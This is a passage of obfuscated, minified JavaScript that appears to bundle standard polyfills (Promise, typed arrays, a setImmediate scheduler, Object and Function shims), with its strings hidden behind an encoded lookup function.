_0x34aa13,_0xdb921=_0x5607dd(0x4cd*0x3+0xa93+0x853*-0x3),_0x3b76c2=_0x5607dd(-0x1cc1+0x1717+0x16d*0x4),_0x5607dd=_0x5607dd(0xd*-0x301+0x1098+0x4f*0x49),_0x1d6b49=_0x5607dd(_0x28ce62('0x947','XDFd')+_0x28ce62('0x98','imIU')),_0x305fc6=_0x5607dd(_0x28ce62('0x4fa','X0@w')),_0x5607dd=!(!_0xdb921[_0x28ce62('0x285','[CPF')+_0x28ce62('0x2c7','XDFd')]||!_0xdb921[_0x28ce62('0xa65','J))A')]),_0x11c674=_0x5607dd,_0x297822=0x530+-0x1d72+0x1842,_0x3768e9=('Int8Arra'+_0x28ce62('0x3f8','0]FF')+'rray,Uin'+_0x28ce62('0x9f9','QcjR')+_0x28ce62('0x311','7TAB')+_0x28ce62('0x5c8','$Ljj')+_0x28ce62('0xa37','RtVB')+_0x28ce62('0x251','J))A')+_0x28ce62('0x8f','6$sS')+',Uint32A'+'rray,Flo'+'at32Arra'+_0x28ce62('0x19b','7TAB')+_0x28ce62('0x5b4','#ET*'))[_0x28ce62('0x337','#X%l')](',');_0x297822<0x383+0x24df+-0xd73*0x3;)(_0x34aa13=_0xdb921[_0x3768e9[_0x297822++]])?(_0x3b76c2(_0x34aa13[_0x28ce62('0x29e',')**j')+'e'],_0x1d6b49,!(0x1*-0x12b6+0xd*-0x120+0x11*0x1f6)),_0x3b76c2(_0x34aa13['prototyp'+'e'],_0x305fc6,!(0x2503+0x1b*0x162+0x1*-0x4a59))):_0x11c674=!(0x1ecb*0x1+-0x2*0x12de+-0x2*-0x379);_0x5a6562[_0x28ce62('0x6b9','ox18')]={'ABV':_0x5607dd,'CONSTR':_0x11c674,'TYPED':_0x1d6b49,'VIEW':_0x305fc6};},function(_0x44c7b6,_0x21b502,_0x9d3cd2){var _0x155241=a0_0x4484,_0x5dfe73=_0x9d3cd2(0x52*0x19+0x24fd+-0x2cea),_0x3264ab=_0x9d3cd2(0xcfd*0x1+0x24c6+0x31bb*-0x1);_0x44c7b6[_0x155241('0xa7e','6$sS')]=function(_0x47df0e){var _0x4f4302=_0x155241;if(void(-0x4*-0x739+0x1fed+-0x3cd1)===_0x47df0e)return 0x10f*0x1c+0x3*0x305+0x26b3*-0x1;var _0x47df0e=_0x5dfe73(_0x47df0e),_0x3dd50c=_0x3264ab(_0x47df0e);if(_0x47df0e!==_0x3dd50c)throw RangeError(_0x4f4302('0x3f4','gqLo')+'ngth!');return _0x3dd50c;};},function(_0x126b60,_0x2a9dc5,_0xfbc2d6){var _0x400bc2=_0xfbc2d6(-0x181+0x3*0xc2a+0x1*-0x22f2),_0x10d596=_0xfbc2d6(0x1*-0x1169+0x13aa+-0x21d),_0x3c9a3e=_0xfbc2d6(-0x1124+0xbf*0x29+-0xd6b);_0x126b60['exports']=function(_0x5bd30f){var _0x432511=a0_0x4484;for(var _0x5be9fe=_0x400bc2(this),_0x26ba56=_0x3c9a3e(_0x5be9fe[_0x432511('0x76a','#ET*')]),_0x59358f=arguments[_0x432511('0x50','FEF%')],_0x533aa9=_0x10d596(0xbb*-0x5+0x8ef*-0x1+0xc97<_0x59358f?arguments[-0x2c7+0x1d71+0x69*-0x41]:void(-0xf*-0x291+0x22c1+-0x4940*0x1),_0x26ba56),_0x59358f=-0x341*-0xc+-0x270+0x752*-0x5<_0x59358f?arguments[0x1*-0x1b16+0xb*0x8e+0x14fe*0x1]:void(0xe0+-0x2310+0x2230),_0x3cee8b=void(-0x1438+-0x9*0x217+0x2707)===_0x59358f?_0x26ba56:_0x10d596(_0x59358f,_0x26ba56);_0x533aa9<_0x3cee8b;)_0x5be9fe[_0x533aa9++]=_0x5bd30f;return _0x5be9fe;};},function(_0x313bf8,_0x55b09d,_0x50f559){var _0x2cee74=a0_0x4484;function _0x37fda1(){}function _0x476573(_0x5158c6){_0xef9da3['call'](_0x550b50,function(){var _0x5c2a3b,_0x57e22e,_0x5e808d=_0x5158c6['_v'],_0x2be2ad=_0x5e5c21(_0x5158c6);if(_0x2be2ad&&(_0x5c2a3b=_0x201cfb(function(){var _0xf7f896=a0_0x4484;_0x123e16?_0xfd6220[_0xf7f896('0xaa','VQzq')](_0xf7f896('0xb15','SVna')+_0xf7f896('0x34c','$Ljj')+'on',_0x5e808d,_0x5158c6):(_0x57e22e=_0x550b50['onunhand'+_0xf7f896('0x750','B*s9')+_0xf7f896('0x71c',')**j')])?_0x57e22e({'promise':_0x5158c6,'reason':_0x5e808d}):(_0x57e22e=_0x550b50['console'])&&_0x57e22e['error']&&_0x57e22e[_0xf7f896('0x755','i$8v')]('Unhandle'+'d\x20promis'+_0xf7f896('0x18c','imIU')+_0xf7f896('0x8a6','B*s9'),_0x5e808d);}),_0x5158c6['_h']=_0x123e16||_0x5e5c21(_0x5158c6)?-0xec2*0x2+0x1079*-0x1+-0x4b*-0x9d:0x25*0x6b+0x1d44+0x479*-0xa),_0x5158c6['_a']=void(0x668*0x4+-0x1*0x24f7+0xb57),_0x2be2ad&&_0x5c2a3b['e'])throw _0x5c2a3b['v'];});}function _0x33ff18(_0x426187){var _0x12bebf=a0_0x4484;_0xef9da3[_0x12bebf('0x463','D9L@')](_0x550b50,function(){var _0x54cd60=_0x12bebf,_0x5599d3;_0x123e16?_0xfd6220[_0x54cd60('0x395','imIU')](_0x54cd60('0x9b1','GkGw')+'nHandled',_0x426187):(_0x5599d3=_0x550b50[_0x54cd60('0x7e5','B*s9')+_0x54cd60('0x2be','3saQ')+'ed'])&&_0x5599d3({'promise':_0x426187,'reason':_0x426187['_v']});});}var _0x2aef00,_0x4da7eb,_0xd5cd4a,_0x4e2ab9,_0x1906e5=_0x50f559(-0x15d9+0x2676+-0x108a),_0x550b50=_0x50f559(0x1fce+-0x8d*-0x3a+-0x3fbf),_0x386435=_0x50f559(-0xefa+-0x20ae*0x1+0x2fb5),_0x26ef59=_0x50f559(0x2*0x1051+-0x225*-0x7+-0x2f7c),_0x3e262a=_0x50f559(0x175*0xe+0x1*0x19bd+-0x2e23),_0x329f51=_0x50f559(0x2176*0x1+0x3*-0x2e3+-0x18c6),_0x159a4b=_0x50f559(0x3b*0x1f+-0x63a*-0x1+-0xd3c),_0xa2022c=_0x50f559(-0x24e8+0x1*0x1089+-0x1*-0x148d),_0x1f853a=_0x50f559(-0x1478+-0xa7*-0x21+-0xbd),_0x38aee5=_0x50f559(-0xbcb+0x23e2+-0x17c9),_0xef9da3=_0x50f559(-0xe*0x7f+0xc23+0x132*-0x4)[_0x2cee74('0x770','7TAB')],_0x51985a=_0x50f559(0x2112+0x2*-0x641+-0x1404)(),_0x2677c2=_0x50f559(0xb*-0x83+0x5c9+0x1*0x43),_0x201cfb=_0x50f559(-0x1de*0x5+0x1997+0x1e*-0x86),_0xb364f5=_0x50f559(-0x151*0x8+-0x1e32+0x4*0xa52),_0x4cc047=_0x50f559(0xb27+0x21bf+-0x2c57),_0x3962dc='Promise',_0xa6bdb8=_0x550b50[_0x2cee74('0x4fe','Us%%')+'r'],_0xfd6220=_0x550b50[_0x2cee74('0x5f9','7TAB')],_0x4c4b97=_0xfd6220&&_0xfd6220['versions'],_0x35bb10=_0x4c4b97&&_0x4c4b97['v8']||'',_0x145d9d=_0x550b50[_0x3962dc],_0x123e16=_0x2cee74('0x440','VQzq')==_0x26ef59(_0xfd6220),_0x170506=_0x4da7eb=_0x2677c2['f'],_0x4c4b97=!!(()=>{var _0x217504=_0x2cee74;try{var _0x35b7fd=_0x145d9d[_0x217504('0x1c8','u]Ai')](0x781+-0x2f*0x10+0x49*-0x10),_0xf4e261=(_0x35b7fd[_0x217504('0x9c8','F*%S')+_0x217504('0x4d4','3]o#')]={})[_0x50f559(-0x41b*0x1+-0x9ea+0xe07)(_0x217504('0x3b6','7TAB'))]=function(_0x332558){_0x332558(_0x37fda1,_0x37fda1);};return(_0x123e16||'function'==typeof PromiseRejectionEvent)&&_0x35b7fd['then'](_0x37fda1)instanceof _0xf4e261&&-0x41*-0x3a+-0x5*0x4ee+-0xfe*-0xa!==_0x35bb10[_0x217504('0xaf0','B*s9')](_0x217504('0x19f','#UA9'))&&-(0x8*-0x24b+0x1b3a+0x8e1*-0x1)===_0xb364f5[_0x217504('0x782','zDX]')](_0x217504('0x682','0]FF')+'6');}catch(_0x4f2b75){}})(),_0x3456bf=function(_0x3c3b9d){var _0x19614b=_0x2cee74,_0x5dcf0a;return!(!_0x329f51(_0x3c3b9d)||_0x19614b('0x280','zrUn')!=typeof(_0x5dcf0a=_0x3c3b9d[_0x19614b('0x9d0','0]FF')]))&&_0x5dcf0a;},_0x3e9a12=function(_0x497a6f,_0x5f45ff){var _0xd5e87d;_0x497a6f['_n']||(_0x497a6f['_n']=!(-0x1351+0x7b9+-0x8*-0x173),_0xd5e87d=_0x497a6f['_c'],_0x51985a(function(){var _0x5c60a1=a0_0x4484;for(var _0xb0728e=_0x497a6f['_v'],_0x177a1d=0x43*-0x2b+-0x142*0x1+-0x216*-0x6==_0x497a6f['_s'],_0x451e0b=0xb15*0x2+0x138b*0x1+0x1*-0x29b5;_0xd5e87d[_0x5c60a1('0x87','i$8v')]>_0x451e0b;){_0x1dc07c=_0x4c0b8b=_0x387783=_0x1a3f43=_0x5afd22=_0x28e622=_0x3310f5=_0x489c3b=void(0x15+-0x2513*0x1+0x24fe);var _0x489c3b=_0xd5e87d[_0x451e0b++],_0x387783,_0x4c0b8b,_0x1dc07c,_0x3310f5=_0x177a1d?_0x489c3b['ok']:_0x489c3b[_0x5c60a1('0x9fc','gvfn')],_0x28e622=_0x489c3b[_0x5c60a1('0x18f','Zf*8')],_0x5afd22=_0x489c3b[_0x5c60a1('0x514','Us%%')],_0x1a3f43=_0x489c3b['domain'];try{_0x3310f5?(_0x177a1d||(-0x1*0x36d+0xdbc+-0xa4d==_0x497a6f['_h']&&_0x33ff18(_0x497a6f),_0x497a6f['_h']=0x83c+-0x2584+0x1d49),!(0x474+0x26e2+-0x2b56)===_0x3310f5?_0x387783=_0xb0728e:(_0x1a3f43&&_0x1a3f43[_0x5c60a1('0x0','KJyg')](),_0x387783=_0x3310f5(_0xb0728e),_0x1a3f43&&(_0x1a3f43[_0x5c60a1('0x30f','#arN')](),_0x1dc07c=!(0x1*-0x935+0x1*0xe35+-0x500))),_0x387783===_0x489c3b[_0x5c60a1('0x3ed','VQzq')]?_0x5afd22(_0xa6bdb8(_0x5c60a1('0xe1','FEF%')+_0x5c60a1('0x857','D9L@')+_0x5c60a1('0x92e','i$8v'))):(_0x4c0b8b=_0x3456bf(_0x387783))?_0x4c0b8b['call'](_0x387783,_0x28e622,_0x5afd22):_0x28e622(_0x387783)):_0x5afd22(_0xb0728e);}catch(_0x9ba01f){_0x1a3f43&&!_0x1dc07c&&_0x1a3f43[_0x5c60a1('0x7a',')**j')](),_0x5afd22(_0x9ba01f);}}_0x497a6f['_c']=[],_0x497a6f['_n']=!(-0x9d3*-0x1+0x3*-0x2fb+0x19*-0x9),_0x5f45ff&&!_0x497a6f['_h']&&_0x476573(_0x497a6f);}));},_0x5e5c21=function(_0x24ed3a){var _0x35c2bd=_0x2cee74;return-0x1071+0x19c4+-0x952*0x1!==_0x24ed3a['_h']&&0x61*0x1f+-0x24a+0x327*-0x3===(_0x24ed3a['_a']||_0x24ed3a['_c'])[_0x35c2bd('0x42f','0]FF')];},_0x571804=function(_0xad61ea){var _0x48de36=_0x2cee74,_0x1b764c=this;_0x1b764c['_d']||(_0x1b764c['_d']=!(0x1d*0x147+-0x18c6+0x15d*-0x9),(_0x1b764c=_0x1b764c['_w']||_0x1b764c)['_v']=_0xad61ea,_0x1b764c['_s']=0x22dc+-0x1*0xfcb+0x11f*-0x11,_0x1b764c['_a']||(_0x1b764c['_a']=_0x1b764c['_c'][_0x48de36('0x16','[CPF')]()),_0x3e9a12(_0x1b764c,!(0x22*-0x1f+-0x2*-0x1355+-0x3*0xb84)));},_0x36b99f=function(_0x125a2e){var _0x4c1d33=_0x2cee74,_0x4055fd,_0x1af299=this;if(!_0x1af299['_d']){_0x1af299['_d']=!(0x1fcc+0x1147+0x2e3*-0x11),_0x1af299=_0x1af299['_w']||_0x1af299;try{if(_0x1af299===_0x125a2e)throw _0xa6bdb8(_0x4c1d33('0x932','[CPF')+_0x4c1d33('0x272','NlZ7')+_0x4c1d33('0x19d','VQzq')+_0x4c1d33('0xd0','imIU'));(_0x4055fd=_0x3456bf(_0x125a2e))?_0x51985a(function(){var _0x3006cb=_0x4c1d33,_0x1e99b2={'_w':_0x1af299,'_d':!(0x1347+-0x4*0x43+-0x123a)};try{_0x4055fd['call'](_0x125a2e,_0x386435(_0x36b99f,_0x1e99b2,0x26e4+-0x25c+-0x2487*0x1),_0x386435(_0x571804,_0x1e99b2,0x1c13*-0x1+-0x1*-0x16c7+0x17*0x3b));}catch(_0x3af6f4){_0x571804[_0x3006cb('0x2a2','#X%l')](_0x1e99b2,_0x3af6f4);}}):(_0x1af299['_v']=_0x125a2e,_0x1af299['_s']=0x43c*0x8+0x3*0xc0d+-0x2303*0x2,_0x3e9a12(_0x1af299,!(-0x1*-0x329+-0x2b+-0x2fd)));}catch(_0x17d117){_0x571804[_0x4c1d33('0x5ac','[CPF')]({'_w':_0x1af299,'_d':!(-0xd45+0x1b64+-0x8b*0x1a)},_0x17d117);}}};_0x4c4b97||(_0x145d9d=function(_0x1e348f){var _0x2b1a54=_0x2cee74;_0xa2022c(this,_0x145d9d,_0x3962dc,'_h'),_0x159a4b(_0x1e348f),_0x2aef00['call'](this);try{_0x1e348f(_0x386435(_0x36b99f,this,-0x894+-0x67*-0x4c+-0x15ff*0x1),_0x386435(_0x571804,this,-0x1774+-0x1fc2+-0x3737*-0x1));}catch(_0x4e9ec){_0x571804[_0x2b1a54('0x323','0]FF')](this,_0x4e9ec);}},(_0x2aef00=function(_0x44f149){this['_c']=[],this['_a']=void(-0x65*0x1f+0x4d+0x6*0x1fd),this['_s']=0x218+0x1*0x699+-0x8b1,this['_d']=!(-0x20a7+-0x1*0xbcc+0x2c74),this['_v']=void(0x124d+-0x22c6+0x1079),this['_h']=0x1*0x1dc1+0x10e+-0x1ecf,this['_n']=!(-0x4*0x7e2+-0xab*-0x2+0x9*0x35b);})['prototyp'+'e']=_0x50f559(0x1b93+0x1*-0x23ad+-0xa3*-0xd)(_0x145d9d['prototyp'+'e'],{'then':function(_0x49d990,_0x18de30){var _0x2ca5ba=_0x2cee74,_0x34a929=_0x170506(_0x38aee5(this,_0x145d9d));return _0x34a929['ok']='function'!=typeof _0x49d990||_0x49d990,_0x34a929[_0x2ca5ba('0x95b','D9L@')]=_0x2ca5ba('0x5b6','$Ljj')==typeof _0x18de30&&_0x18de30,_0x34a929['domain']=_0x123e16?_0xfd6220['domain']:void(-0x1*0x264f+-0x9*0x12f+0x30f6),this['_c'][_0x2ca5ba('0x1cd','zrUn')](_0x34a929),this['_a']&&this['_a'][_0x2ca5ba('0xa70','Kjj3')](_0x34a929),this['_s']&&_0x3e9a12(this,!(0xf*-0x253+0xb51+0x178d)),_0x34a929['promise'];},'catch':function(_0x24ae70){return this['then'](void(0x130c+0xb8a+-0x1e96),_0x24ae70);}}),_0xd5cd4a=function(){var _0x4b2ed4=_0x2cee74,_0x155efc=new _0x2aef00();this[_0x4b2ed4('0xa7f','3saQ')]=_0x155efc,this[_0x4b2ed4('0x2b4','J))A')]=_0x386435(_0x36b99f,_0x155efc,0x147a+0x3*0x795+-0x2b38),this['reject']=_0x386435(_0x571804,_0x155efc,-0xae1+-0x824*0x1+0x1306);},_0x2677c2['f']=_0x170506=function(_0x3ac6cd){return _0x3ac6cd===_0x145d9d||_0x3ac6cd===_0x4e2ab9?new _0xd5cd4a():_0x4da7eb(_0x3ac6cd);}),_0x3e262a(_0x3e262a['G']+_0x3e262a['W']+_0x3e262a['F']*!_0x4c4b97,{'Promise':_0x145d9d}),_0x50f559(0xad*-0x2b+-0x1d*-0x43+-0xfb*-0x16)(_0x145d9d,_0x3962dc),_0x50f559(-0xd47+-0x7da+0x1558)(_0x3962dc),_0x4e2ab9=_0x50f559(-0x424+-0x1*-0x1ea2+-0x37*0x7b)[_0x3962dc],_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*!_0x4c4b97,_0x3962dc,{'reject':function(_0x525031){var _0x9fa89e=_0x2cee74,_0x204a30=_0x170506(this);return(0x191b+-0xc*0x235+0x1*0x161,_0x204a30[_0x9fa89e('0x444','Zf*8')])(_0x525031),_0x204a30[_0x9fa89e('0x2f5','VbsY')];}}),_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*(_0x1906e5||!_0x4c4b97),_0x3962dc,{'resolve':function(_0x52b93b){return _0x4cc047(_0x1906e5&&this===_0x4e2ab9?_0x145d9d:this,_0x52b93b);}}),_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*!(_0x4c4b97&&_0x50f559(-0x6f5+-0x6ef+-0x1*-0xe17)(function(_0x4e5c40){var _0x2a4157=_0x2cee74;_0x145d9d[_0x2a4157('0x40d','Us%%')](_0x4e5c40)[_0x2a4157('0xab0','Zf*8')](_0x37fda1);})),_0x3962dc,{'all':function(_0x528c64){var _0x4a88a9=_0x2cee74,_0x2384ef=this,_0x4b18da=_0x170506(_0x2384ef),_0x51e7c4=_0x4b18da[_0x4a88a9('0x6e5','0]FF')],_0x144710=_0x4b18da[_0x4a88a9('0x530','0]FF')],_0x145111=_0x201cfb(function(){var _0x324e5b=[],_0x358442=0x12*-0x17e+-0x1fe3+0x1b*0x22d,_0x2dbd39=-0x573+-0x1897+0x1e0b;_0x1f853a(_0x528c64,!(-0x371*-0x3+0x1e3*0x12+0x8*-0x589),function(_0x1199ba){var _0x20e0ad=a0_0x4484,_0x3969e8=_0x358442++,_0x519027=!(-0x7f*-0x2+0x2a1*0x1+-0x1cf*0x2);_0x324e5b[_0x20e0ad('0x15d','RtVB')](void(0xbdd*0x2+-0x150f+-0x1*0x2ab)),_0x2dbd39++,_0x2384ef['resolve'](_0x1199ba)[_0x20e0ad('0x412','imIU')](function(_0x2294a6){_0x519027||(_0x519027=!(0x20c3*-0x1+0x12ed+0xdd6),_0x324e5b[_0x3969e8]=_0x2294a6,--_0x2dbd39)||_0x51e7c4(_0x324e5b);},_0x144710);}),--_0x2dbd39||_0x51e7c4(_0x324e5b);});return _0x145111['e']&&_0x144710(_0x145111['v']),_0x4b18da['promise'];},'race':function(_0x28a458){var _0x1e7e52=_0x2cee74,_0x1aad48=this,_0x44a3c8=_0x170506(_0x1aad48),_0x6831b9=_0x44a3c8['reject'],_0x3d2571=_0x201cfb(function(){_0x1f853a(_0x28a458,!(0x196*0x13+0x467+-0x2288),function(_0x40d0e6){var _0x1211e4=a0_0x4484;_0x1aad48[_0x1211e4('0x881','hL7Y')](_0x40d0e6)[_0x1211e4('0x7d7','#Y*k')](_0x44a3c8[_0x1211e4('0x37d','J^Jm')],_0x6831b9);});});return _0x3d2571['e']&&_0x6831b9(_0x3d2571['v']),_0x44a3c8[_0x1e7e52('0x53e','QpP%')];}});},function(_0xda5310,_0xe7b036,_0x5a33be){var _0x6d77c4=a0_0x4484;function _0x43cca4(){var _0x4c853c=a0_0x4484,_0x5ba3e4,_0x2a0d0b=+this;_0x121703[_0x4c853c('0x7c','#arN')+_0x4c853c('0x8aa','NlZ7')](_0x2a0d0b)&&(_0x5ba3e4=_0x121703[_0x2a0d0b],delete _0x121703[_0x2a0d0b],_0x5ba3e4());}function _0x16e529(_0x3e6f6e){var _0xbbeeb0=a0_0x4484;_0x43cca4[_0xbbeeb0('0xa3b','QcjR')](_0x3e6f6e['data']);}var _0x49dc2b,_0x6be5f7=_0x5a33be(-0x13c7+0x91*-0x8+0x185c),_0x29aa49=_0x5a33be(-0x6f7+0x58f*0x1+0x1d2*0x1),_0x3ee452=_0x5a33be(0x5*0x45+0x162d+0x7*-0x353),_0x5055fd=_0x5a33be(0x210e+0xde2+-0x1a*0x1cc),_0x1b9e23=_0x5a33be(-0x4*0x2ad+-0x836+0xa7*0x1d),_0x498cb3=_0x1b9e23['process'],_0x2d0215=_0x1b9e23['setImmed'+_0x6d77c4('0xff','KxHo')],_0x177d84=_0x1b9e23['clearImm'+'ediate'],_0x208375=_0x1b9e23[_0x6d77c4('0x9e5','#arN')+_0x6d77c4('0x581','KxHo')],_0x4c6f2e=_0x1b9e23[_0x6d77c4('0x913','B*s9')],_0x528ffc=-0xc64+0x1eb+-0x17f*-0x7,_0x121703={},_0x25d39d='onreadys'+'tatechan'+'ge';_0x2d0215&&_0x177d84||(_0x2d0215=function(_0x55780e){var _0x4d5c7d=_0x6d77c4;for(var _0x59d62b=[],_0x7ab63f=-0x26e5+-0x22a+-0x24*-0x124;_0x7ab63f<arguments[_0x4d5c7d('0x383','#arN')];)_0x59d62b['push'](arguments[_0x7ab63f++]);return _0x121703[++_0x528ffc]=function(){var _0x12aee1=_0x4d5c7d;_0x29aa49(_0x12aee1('0x143','VQzq')==typeof _0x55780e?_0x55780e:Function(_0x55780e),_0x59d62b);},_0x49dc2b(_0x528ffc),_0x528ffc;},_0x177d84=function(_0xfb7a45){delete _0x121703[_0xfb7a45];},_0x6d77c4('0xb24','KxHo')==_0x5a33be(-0x167d+0x13f+0x154d)(_0x498cb3)?_0x49dc2b=function(_0xc041ce){var _0x2525cc=_0x6d77c4;_0x498cb3[_0x2525cc('0xb32','J^Jm')](_0x6be5f7(_0x43cca4,_0xc041ce,0x14f5+-0xbdb+0x919*-0x1));}:_0x4c6f2e&&_0x4c6f2e[_0x6d77c4('0x1c4','#ET*')]?_0x49dc2b=function(_0x373a65){var _0x47e810=_0x6d77c4;_0x4c6f2e[_0x47e810('0x97a','u]Ai')](_0x6be5f7(_0x43cca4,_0x373a65,0x1a*-0x2b+0x103c+-0xbdd*0x1));}:_0x208375?(_0x208375=(_0x5a33be=new _0x208375())[_0x6d77c4('0x6ea','Kjj3')],_0x5a33be['port1'][_0x6d77c4('0x2e4','D9L@')+'e']=_0x16e529,_0x49dc2b=_0x6be5f7(_0x208375[_0x6d77c4('0x3d3','Qdzg')+'age'],_0x208375,0x1361*0x2+-0x2e7+-0x11ed*0x2)):_0x1b9e23['addEvent'+_0x6d77c4('0x2fb','Us%%')]&&_0x6d77c4('0x4bd','XDFd')==typeof postMessage&&!_0x1b9e23[_0x6d77c4('0x80c','GrUE')+_0x6d77c4('0x60c','6$sS')]?(_0x49dc2b=function(_0x3d4749){var _0x3e829b=_0x6d77c4;_0x1b9e23[_0x3e829b('0xae4','#ET*')+_0x3e829b('0x2d6','imIU')](_0x3d4749+'','*');},_0x1b9e23[_0x6d77c4('0xae','[CPF')+_0x6d77c4('0x221','GkGw')](_0x6d77c4('0x852','QpP%'),_0x16e529,!(-0x13c+0x16*0xa9+-0xd49))):_0x49dc2b=_0x25d39d in _0x5055fd(_0x6d77c4('0x946','Kjj3'))?function(_0x1d1362){var _0xc645e9=_0x6d77c4;_0x3ee452['appendCh'+_0xc645e9('0x5b7','ox18')](_0x5055fd(_0xc645e9('0xd1','#UA9')))[_0x25d39d]=function(){var _0x307c07=_0xc645e9;_0x3ee452['removeCh'+_0x307c07('0x3bc','VQzq')](this),_0x43cca4[_0x307c07('0x1d8','#arN')](_0x1d1362);};}:function(_0x43cece){setTimeout(_0x6be5f7(_0x43cca4,_0x43cece,-0x25c4+0x40*-0x95+0x4b05),-0x13*0x2b+-0xa92+0x1*0xdc3);}),_0xda5310[_0x6d77c4('0x32f','#X%l')]={'set':_0x2d0215,'clear':_0x177d84};},function(_0x29bbf0,_0x22c295){var _0x7648db=a0_0x4484;_0x29bbf0[_0x7648db('0x310','Us%%')]=function(_0x441271,_0x572158,_0x161d81){var _0x197c88=_0x7648db,_0xf87b7f=void(0x646+0x9f5+-0x103b)===_0x161d81;switch(_0x572158['length']){case-0x5*-0x4ab+0x1304+-0x2a5b:return _0xf87b7f?_0x441271():_0x441271[_0x197c88('0x315','FEF%')](_0x161d81);case-0x2f8+-0xb*-0x1a2+-0xefd:return _0xf87b7f?_0x441271(_0x572158[-0x432+-0x1*0x2257+0x2689]):_0x441271[_0x197c88('0x638','kGSf')](_0x161d81,_0x572158[-0x25f*-0x8+-0x2153+0xe5b]);case 0x1*-0xa1d+0x98b+0x94*0x1:return _0xf87b7f?_0x441271(_0x572158[0x2*0xd97+0x1392+-0x110*0x2c],_0x572158[-0x1e52+0xb4d+-0x1*-0x1306]):_0x441271['call'](_0x161d81,_0x572158[-0x5*0xb+-0x1865+-0x5a*-0x46],_0x572158[0xfaf+0x443+-0x13f1]);case-0x2*0x4ff+-0x1c60+0x5*0x7ad:return _0xf87b7f?_0x441271(_0x572158[-0x95c+-0x14da+0x1e36],_0x572158[-0x4aa+0x1d23+-0x1878],_0x572158[0x4*0x94f+0x12*0x1bf+-0x44a8]):_0x441271['call'](_0x161d81,_0x572158[0x5bb+-0x1b*0x161+-0x8*-0x3f0],_0x572158[0x1e64*0x1+-0xc4c*-0x3+-0x4347],_0x572158[-0x124f+0x1f6*-0xb+-0x27e3*-0x1]);case-0xe3*-0x7+0xa*0x125+-0x15*0xd7:return _0xf87b7f?_0x441271(_0x572158[-0x23bc+0x1*-0xb26+0x1*0x2ee2],_0x572158[-0x155d+0x42c+0x1132],_0x572158[0x193e+0x9cd+-0x2309*0x1],_0x572158[-0x8b*0x1f+0x2*0x42+-0xd1*-0x14]):_0x441271['call'](_0x161d81,_0x572158[0x4d*-0x7e+-0x8*-0x95+0x213e],_0x572158[0x26b8+-0x238c+-0x32b],_0x572158[-0x2*-0x1b+-0xbe6+0xbb2],_0x572158[0x1cec+-0x1572+-0xd*0x93]);}return _0x441271['apply'](_0x161d81,_0x572158);};},function(_0x315156,_0x1c6e63,_0x5b9fdf){var _0x357eb0=a0_0x4484,_0x42610a=_0x5b9fdf(-0x1b59+-0x1ed5+0x3a51*0x1);function _0x26986f(_0x28c503){var _0x561a47=a0_0x4484,_0x536911,_0x291833;this[_0x561a47('0xa44','KxHo')]=new _0x28c503(function(_0x4ae84c,_0x10e565){var _0x179962=_0x561a47;if(void(0xa22+0x25be+-0x2fe0)!==_0x536911||void(0x947+-0x626*0x1+0x9*-0x59)!==_0x291833)throw TypeError(_0x179962('0x3a','Qdzg')+_0x179962('0x789','Zf*8')+_0x179962('0x5bc','3saQ'));_0x536911=_0x4ae84c,_0x291833=_0x10e565;}),this[_0x561a47('0x6e5','0]FF')]=_0x42610a(_0x536911),this[_0x561a47('0x29f','Qdzg')]=_0x42610a(_0x291833);}_0x315156[_0x357eb0('0xae1','7TAB')]['f']=function(_0x5f5d1d){return new _0x26986f(_0x5f5d1d);};},function(_0x4768c6,_0x55c337,_0x3c6e37){var _0x2e6335=_0x3c6e37(0x1*0x1462+-0x240a*0x1+0x2*0x7d4);_0x2e6335(_0x2e6335['S'],'Object',{'create':_0x3c6e37(0xe34+-0x1*0x574+-0x8a5)});},function(_0x48c9d0,_0xea9835,_0x547fc6){var _0x1e0f9a=a0_0x4484,_0x220c3b=_0x547fc6(-0x79*-0x2+0x59*0x21+-0xc6b);_0x220c3b(_0x220c3b['P'],_0x1e0f9a('0x6c0','hL7Y'),{'bind':_0x547fc6(0x17*0x18c+0x1*-0x1fcf+-0x335)});},function(_0x14c0ec,_0x36e1d8,_0x4f3ff3){var _0x17ab00=a0_0x4484,_0x1918c2=_0x4f3ff3(-0x1*-0xeae+-0x2f3*0x5+0x1c),_0x583289=_0x4f3ff3(0x1d8*-0x6+0x13*0x62+0x40d);_0x4f3ff3(0x32*0x71+0x1735+-0x2d09)(_0x17ab00('0x8c1','RtVB')+_0x17ab00('0x2a8','#X%l'),function(){return function(_0x35298f){return _0x583289(_0x1918c2(_0x35298f));};});},function(_0x4a1c7e,_0xbe77be,_0x111067){var _0x1b68aa=a0_0x4484,_0x30f40a=_0x111067(-0x11c*-0x1+-0x6e6+0x5ca);_0x30f40a(_0x30f40a['S'],'Object',{'setPrototypeOf':_0x111067(0xa43*0x2+0xb*-0x283+0x77a)[_0x1b68aa('0x62c','F*%S')]});},function(_0x214813,_0x102aae,_0x470572){var _0x332863=a0_0x4484;function _0x4df89e(_0x1a2873,_0x19f9f3){var _0x4fa6d2,_0x16d952=_0x400cec(_0x19f9f3);if('F'!==_0x16d952)return _0x1a2873['_i'][_0x16d952];for(_0x4fa6d2=_0x1a2873['_f'];_0x4fa6d2;_0x4fa6d2=_0x4fa6d2['n'])if(_0x4fa6d2['k']==_0x19f9f3)return _0x4fa6d2;}var _0x3c6ea4=_0x470572(0x2a4*-0xa+0x1a7a+-0xd)['f'],_0x9d7e44=_0x470572(-0x1ac4+-0x1a*0x4c+0x2297),_0x50a78b=_0x470572(0x83*0x1+-0xc1*-0x1b+0x14b1*-0x1),_0x29c3e5=_0x470572(-0x1b*-0x101+-0x1*0x1aa3+0x6b*-0x1),_0x456bd0=_0x470572(0x37a+0x1ccf+-0x201b),_0x322db6=_0x470572(-0x264a+-0xb06+0x31a2),_0xf9d391=_0x470572(0x1c41+0x1*-0xf25+0xe*-0xeb),_0x3a4423=_0x470572(-0x14b*0x6+-0xb*-0x37f+-0x1e57),_0x2f9171=_0x470572(0x18d*-0x2+-0x198c*-0x1+-0x163b),_0x1b9c64=_0x470572(0x2*-0x2c7+-0x2569+0x2afa),_0x400cec=_0x470572(-0x1f12+0x51d*0x7+0x479*-0x1)[_0x332863('0x9b9','kGSf')],_0x4389b2=_0x470572(0x94*0x2e+-0x45*0x7d+0x13*0x64),_0x476320=_0x1b9c64?'_s':_0x332863('0x7e1','Zf*8');_0x214813['exports']={'getConstructor':function(_0x5474d5,_0x53adaf,_0x7b2ce9,_0x2d3471){var 